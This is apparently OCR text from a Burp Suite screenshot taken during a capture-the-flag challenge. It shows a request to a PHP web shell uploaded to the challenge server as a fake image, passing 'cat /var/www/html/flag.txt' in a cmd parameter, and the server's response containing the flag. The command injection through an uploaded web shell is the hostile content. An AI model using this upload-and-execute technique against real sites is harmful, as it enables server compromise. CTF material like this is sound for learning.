 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: https://imagicur.tghack.no ?
Request
Raw Params Headers Hex
GET /uploads/5cb7d7fc8ce0d.php?cmd=cat /var/www/html/flag.txt HTTP/1.1
Host: imagicur.tghack.no
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 18 Apr 2019 01:56:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Strict-Transport-Security: max-age=31536000
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
Content-Length: 34
TG19{phony_php_images_can_b_scary}
? < + > Type a search term 0 matches
urp
Done 285 bytes | 380 millis